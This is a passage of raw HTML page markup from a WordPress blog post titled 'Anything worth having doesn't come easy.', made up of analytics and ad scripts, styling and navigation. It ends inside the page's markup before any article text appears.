<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KVJZ572" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">//<![CDATA[
window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["www.vipspatel.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","GT-KVJZ572");
//]]></script>
<link rel="https://api.w.org/" href="https://www.vipspatel.com/wp-json/"/><link rel="alternate" type="application/json" href="https://www.vipspatel.com/wp-json/wp/v2/posts/165005"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vipspatel.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.5.7"/>
<link rel='shortlink' href='https://www.vipspatel.com/?p=165005'/>
<link rel="alternate" type="application/json+oembed" href="https://www.vipspatel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vipspatel.com%2Fanything-worth-having-doesnt-come-easy%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://www.vipspatel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.vipspatel.com%2Fanything-worth-having-doesnt-come-easy%2F&#038;format=xml"/>
<meta name="generator" content="Site Kit by Google 1.170.0"/>        <style>

        </style>
        

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://www.vipspatel.com/anything-worth-having-doesnt-come-easy/amp/">
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-53VQFZ');
//]]></script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3615464731447490&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-32x32.png.pagespeed.ic.goYGJB8RK_.webp" sizes="32x32"/>
<link rel="icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-192x192.png.pagespeed.ic.lekKkuipUS.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.vipspatel.com/wp-content/uploads/2017/11/xcropped-favicon-1-180x180.png.pagespeed.ic.2IjYA26Idd.webp"/>
<meta name="msapplication-TileImage" content="https://www.vipspatel.com/wp-content/uploads/2017/11/cropped-favicon-1-270x270.png"/>
<style id="typer-css-vars">:root{--layout-max-width:1400px;--body-bg-h:0;--body-bg-s:0%;--body-bg-l:100%;--body-bg-contrast-color:#000000;--text-color:#4b4f56;--heading-color:#242424;--primary-h:272;--primary-s:73%;--primary-l:37%;--primary-contrast-color:#ffffff;--light-h:0;--light-s:0%;--light-l:98%;--light-contrast-color:#000000;--dark-h:0;--dark-s:0%;--dark-l:14%;--dark-contrast-color:#ffffff;--link-h:272;--link-s:65%;--link-l:52%;--link-contrast-color:#ffffff;--border-color:#e5e5e5;--text-meta-color:#90949c;--font-family:Poppins;--font-size-sm:1rem;--font-size-md:1.13rem;--font-size-lg:1rem;--line-height-sm:1.5;--line-height-md:1.6;--line-height-lg:1.5rem;--heading-font-family:Poppins;--h1-font-weight:600;--h2-font-weight:600;--h3-font-weight:600;--h4-font-weight:600;--h5-font-weight:600;--h6-font-weight:600;--heading-line-height:1.3rem;--h1-font-size-sm:1.88rem;--h1-font-size-md:2.63rem;--h1-font-size-lg:2rem;--h1-line-height-lg:2.4rem;--h2-font-size-sm:1.5rem;--h2-font-size-md:2.13rem;--h2-font-size-lg:2.63rem;--h2-line-height-lg:2rem;--h3-font-size-sm:1.31rem;--h3-font-size-md:1.75rem;--h3-font-size-lg:2.13rem;--h3-line-height-lg:1.5rem;--h4-font-size-sm:1.25rem;--h4-font-size-md:1.5rem;--h4-font-size-lg:1.8rem;--h5-font-size-sm:1.13rem;--h5-font-size-md:1.25rem;--h5-font-size-lg:1.5rem;--h6-font-size-sm:1rem;--h6-font-size-md:1rem;--h6-font-size-lg:1rem;--quote-font-family:Poppins;--line-clamp-related-list-title:2;--related-color:#fafafa;--related-h:0;--related-s:0%;--related-l:98%;--related-contrast-color:#000000;--footer-bg-h:0;--footer-bg-s:0%;--footer-bg-l:100%;--footer-bg-contrast-color:#000000;--media-max-height:800px;--fs-featured-section-title-sm:1.31rem;--fs-featured-section-title-md:1.75rem;--fs-featured-section-title-lg:1.13rem;--fs-featured-art-list-title-sm:1.75rem;--fs-featured-art-list-title-md:1.75rem;--fs-featured-art-list-title-lg:1rem;--line-clamp-featured-list-title:4;--featured-color:#f7f7f7;--featured-h:0;--featured-s:0%;--featured-l:97%;--featured-contrast-color:#000000;--fs-article-list-title-sm:1.31rem;--fs-article-list-title-md:1.5rem;--fs-article-list-title-lg:1rem;--line-clamp-list-title:3;--fs-article-list-sm:1rem;--fs-article-list-md:1rem;--fs-article-list-lg:1rem;--fs-article-big-title-sm:1.5rem;--fs-article-big-title-md:1.75rem;--fs-article-big-title-lg:1.25rem;--line-clamp-big-title:2;--fs-article-big-sm:1rem;--fs-article-big-md:1rem;--fs-article-big-lg:1.15rem;--fs-article-card-title-sm:1.2rem;--fs-article-card-title-md:1.5rem;--fs-article-card-title-lg:1.5rem;--line-clamp-card-title:2;--line-clamp-grid-title:3;--fs-article-list-card-sm:1rem;--fs-article-list-card-md:1rem;--fs-article-list-card-lg:1.15rem;--archive-color:#f7f7f7;--archive-h:0;--archive-s:0%;--archive-l:97%;--archive-contrast-color:#000000;}</style><style id="kirki-inline-styles">.layout-boxed{background-color:#f4f4f4;}.svq-media-slider.svq-post-related:after, .svq-media-slider.svq-author-related:after{background-image:url("https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png");background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto;}.svq-media-slider.svq-media-slider--featured:after{background-image:url("https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png");background-position:top center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto;}body.archive .svq-panel:after{background-image:url("https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png");background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto;}body.search .svq-panel:after{background-image:url("https://7thqueen.nyc3.digitaloceanspaces.com/demo/typer/tutorials-hub/tut-hub-bg-grey.png");background-position:center;background-repeat:no-repeat;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto;}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://www.vipspatel.com/wp-content/fonts/poppins/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	</head>

	<body class="post-template-default single single-post postid-165005 single-format-standard wp-custom-logo wp-embed-responsive page-has-comments page-has-related has-sidebar elementor-default elementor-kit-164419">
						<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53VQFZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<link rel='stylesheet' id='fancybox-css' href='https://www.vipspatel.com/wp-content/themes/typer/assets/js/fancybox/A.jquery.fancybox.css,qver=1.12.0.pagespeed.cf.GknyzI1Hrw.css' type='text/css' media='all'/>

		
		<div class="svq-page-wrapper">
			<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

			
<div id="header" class="svq-header-section svq-header--sticky theme-color-light svq-menu--center">
			<div class="svq-progress-bar">
			<progress value="0" id="progressBar"></progress>
		</div>
		<div class="navbar-container">
		<nav class="navbar navbar-expand-lg svq-content--large">
			<div class="ty-logo">
				<a href="https://www.vipspatel.com/" class="custom-logo-link has-logo-mobile" rel="home"><img src="[data-uri]" class="custom-logo svq-logo-default" alt="VipsPatel"/></a>			</div>

			<div class="navbar-custom-toggler collapsed" data-toggle="collapse" data-target="#typerMainMenu" aria-controls="typerMainMenu" aria-expanded="false" aria-label="Toggle navigation" role="button" data-mobile-style="full-height">
				<span></span>
				<span></span>
				<span></span>
			</div>

			<div class="navbar-collapse collapse" id="typerMainMenu">
				<ul id="menu-main-menu" class="navbar-nav mr-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163547 nav-item"><a title="Blog" href="https://www.vipspatel.com/blog/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163547">Blog</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163547" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164433 nav-item"><a title="Blogging Tips" href="https://www.vipspatel.com/blog/blogging-tips/" class="dropdown-item nav-link">Blogging Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164434 nav-item"><a title="Earn Money" href="https://www.vipspatel.com/blog/earnmoney/" class="dropdown-item nav-link">Earn Money</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164435 nav-item"><a title="WordPress" href="https://www.vipspatel.com/blog/wordpress/" class="dropdown-item nav-link">WordPress</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163549 nav-item"><a title="Technology" href="https://www.vipspatel.com/tech-news/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163549">Technology</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163549" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164449 nav-item"><a title="Android Tips" href="https://www.vipspatel.com/tech-news/android-tips/" class="dropdown-item nav-link">Android Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164451 nav-item"><a title="Technology Trends" href="https://www.vipspatel.com/tech-news/technology-trends/" class="dropdown-item nav-link">Technology Trends</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164450 nav-item"><a title="Technical" href="https://www.vipspatel.com/tech-news/technical/" class="dropdown-item nav-link">Technical</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164452 nav-item"><a title="Web Design" href="https://www.vipspatel.com/tech-news/web-design/" class="dropdown-item nav-link">Web Design</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163550 nav-item"><a title="Travel" href="https://www.vipspatel.com/travel/" class="nav-link">Travel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-163548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown dropdown-hover-animate menu-item-163548 nav-item"><a title="Health" href="https://www.vipspatel.com/health/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-163548">Health</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-163548" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164439 nav-item"><a title="Beauty" href="https://www.vipspatel.com/health/beauty/" class="dropdown-item nav-link">Beauty</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164440 nav-item"><a title="Diseases &amp; Conditions" href="https://www.vipspatel.com/health/diseases-conditions/" class="dropdown-item nav-link">Diseases &#038; Conditions</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164442 nav-item"><a title="Pregnancy" href="https://www.vipspatel.com/health/pregnancy/" class="dropdown-item nav-link">Pregnancy</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164694" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children dropdown dropdown-hover-animate menu-item-164694 nav-item"><a title="Articles" href="https://www.vipspatel.com/articles/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164694">Articles</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164694" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164695" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-164695 nav-item"><a title="Good Reads" href="https://www.vipspatel.com/articles/goodread/" class="dropdown-item nav-link">Good Reads</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown-hover-animate menu-item-164614 nav-item"><a title="Profile" href="https://www.vipspatel.com/profile/" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle   nav-link" id="menu-item-dropdown-164614">Profile</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-164614" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164538" class="svq-auth-menu svq-auth-login-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164538 nav-item"><a title="LogIn" href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fanything-worth-having-doesnt-come-easy%2F" class="dropdown-item nav-link">LogIn</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-164539" class="svq-auth-menu svq-auth-register-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-164539 nav-item"><a title="Register" href="https://www.vipspatel.com/wp-login.php?action=register" class="dropdown-item nav-link">Register</a></li>
</ul>
</li>
</ul>
				        <div class="svq-darkmode-container mb-6 mb-lg-0">
            <button type="button" class="btn btn-sm typer-toggle-darkmode">
                <span class="svq-icon icon-moon-stars icon--x24"></span>
            </button>
        </div>
		
									<form class="form-inline pl-lg-7 my-2 my-lg-0" method="get" id="searchform" action="https://www.vipspatel.com/">
						<div class="ty-search">
							<a href="#" class="btn btn-link btn-search-toggle" data-action="btn-search-toggle">
							<span class="btn--default-state">
								<span class="svq-icon icon-search icon--x18"></span>							</span>
								<span class="btn--active-state">
								<span class="svq-icon icon-close icon--x18"></span>							</span>
							</a>
							<input class="form-control ty-search-input" type="text" name="s" value="" placeholder="What do you want to find?" aria-label="Search">
						</div>
					</form>
							</div>
		</nav>
	</div>
</div>
	<div class="svq-body-section svq-tpl-sr svq-content--small">
		<div class="svq-site-content">

			

	
<div class="svq-panel has-featured-image svq-panel--half svq-panel--dark svq-panel--off-height">
	
<figure class="svq-media-image svq--full-width">
	<div class="svq-progressive">
		<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
		<div class="svq-progressive__placeholder-image ">
			<img fetchpriority="high" width="1254" height="550" src="https://www.vipspatel.com/wp-content/uploads/2020/11/Anything-worth-having-doesnt-come-easy.-45x20.jpeg" class="svq-progressive__image wp-post-image lazy" alt="Anything worth having doesn&#039;t come easy." data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/11/Anything-worth-having-doesnt-come-easy..jpeg 1254w, https://www.vipspatel.com/wp-content/uploads/2020/11/Anything-worth-having-doesnt-come-easy.-768x337.jpeg 768w, https://www.vipspatel.com/wp-content/uploads/2020/11/Anything-worth-having-doesnt-come-easy.-45x20.jpeg 45w" data-sizes="100vw" data-width="1254" data-height="550" data-src="https://www.vipspatel.com/wp-content/uploads/2020/11/Anything-worth-having-doesnt-come-easy..jpeg"/>			<span class="svq-img-loader"></span>
			<noscript>
				<img width="1254" height="550" src="https://www.vipspatel.com/wp-content/uploads/2020/11/Anything-worth-having-doesnt-come-easy..jpeg" class="skip-lazy wp-post-image" alt="Anything worth having doesn&#039;t come easy." decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/11/Anything-worth-having-doesnt-come-easy..jpeg 1254w, https://www.vipspatel.com/wp-content/uploads/2020/11/Anything-worth-having-doesnt-come-easy.-768x337.jpeg 768w, https://www.vipspatel.com/wp-content/uploads/2020/11/Anything-worth-having-doesnt-come-easy.-45x20.jpeg 45w" sizes="100vw"/>			</noscript>
		</div>
	</div>
	</figure>

	<header class="entry-header entry-header--default entry-header--h-center entry-header--v-center">
		<div class="entry-header-content ">
			
	<ol class="meta-category will-animate" data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/articles/goodread/" class="meta-category__link">
					Good Reads				</a>
							</li>
			</ol>

<nav aria-label="breadcrumb" class="svq-breadcrumb">
	
		<ol class="breadcrumb will-animate" data-cssanimate="fadeInDown"><li class="breadcrumb__item active"><a href="https://www.vipspatel.com/" title="VipsPatel" rel="home">Home</a></li>
		</ol></nav>

							<h1 class="entry-title">
											<span class="will-animate d-block" data-cssanimate="fadeIn">
							Anything worth having doesn&#8217;t come easy.						</span>
									</h1>
			
			
							
<div class="entry-meta will-animate" data-cssanimate="fadeInUp">

			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/georgefaulkner" rel="author">
				<img alt='georgefaulkner' src='https://secure.gravatar.com/avatar/de04913115869b10b51e6cf1c7002c13?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/de04913115869b10b51e6cf1c7002c13?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		             Written by <a href="https://www.vipspatel.com/profile/georgefaulkner" rel="author">georgefaulkner</a>	            </span>
	        </span>
		
		<span class="posted-on">
							Posted on 				<a href="https://www.vipspatel.com/anything-worth-having-doesnt-come-easy/" rel="bookmark" class="posted-on__updated"><time class="entry-date published" datetime="2020-11-20T15:56:35+05:30">November 20, 2020</time><time class="modify-date updated hide hidden d-none" datetime="2021-01-29T04:28:09+05:30">January 29, 2021</time></a>										<span class="entry-meta__text">
					<span class="no-reading-time">Less than</span>
					<span class="reading-time">0</span>
					min read				</span>
			        </span>
	</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fanything-worth-having-doesnt-come-easy%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="165005">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>
					</div>
	</header>

			
<div class="shapes-box">
    <span data-parallax='{"x": 150, "y": -20, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 150, "rotateZ":500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -180, "y": 80, "rotateY":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -20, "y": 180}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 300, "y": 70}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 250, "y": 180, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 180, "y": 10, "rotateZ":2000}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": 60, "y": -100}'>
        <img src="[data-uri]">
    </span>
	<span data-parallax='{"x": -30, "y": 150, "rotateZ":1500}'>
        <img src="[data-uri]">
    </span>
</div>
	</div>

	
	<main id="primary" class="svq-main-page">
		
	<article id="post-165005" class="svq-article post-165005 post type-post status-publish format-standard has-post-thumbnail hentry category-goodread">
		<div class="entry-content-wrapper sticky-el-wrapper">
			
<div class="svq-share ">
	<div class="svq-share__action div-lower" role="group">
		
<a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fanything-worth-having-doesnt-come-easy%2F" class="btn btn-link btn-icon--left " data-action="fup-post-like" data-target="165005">
        <span class="svq-love ">
            <svg class="svq-heart-svg" viewBox="467 392 58 57" xmlns="http://www.w3.org/2000/svg">
                <g class="svq-heart-group" fill="none" fill-rule="evenodd" transform="translate(467 392)">
                    <path d="M29.144 20.773c-.063-.13-4.227-8.67-11.44-2.59C7.63 28.795 28.94 43.256 29.143 43.394c.204-.138 21.513-14.6 11.44-25.213-7.214-6.08-11.377 2.46-11.44 2.59z" class="svq-heart-icon" stroke-width="2"/>

                    <circle class="svq-main-circe" fill="#E2264D" opacity="0" cx="29.5" cy="29.5" r="1.5"/>

                    <g class="grp7" opacity="0" transform="translate(7 6)">
                        <circle class="oval1" fill="#9CD8C3" cx="2" cy="6" r="2"/>
                        <circle class="oval2" fill="#8CE8C3" cx="5" cy="2" r="2"/>
                    </g>

                    <g class="grp6" opacity="0" transform="translate(0 28)">
                        <circle class="oval1" fill="#CC8EF5" cx="2" cy="7" r="2"/>
                        <circle class="oval2" fill="#91D2FA" cx="3" cy="2" r="2"/>
                    </g>

                    <g class="grp3" opacity="0" transform="translate(52 28)">
                        <circle class="oval2" fill="#9CD8C3" cx="2" cy="7" r="2"/>
                        <circle class="oval1" fill="#8CE8C3" cx="4" cy="2" r="2"/>
                    </g>

                    <g class="grp2" opacity="0" transform="translate(44 6)">
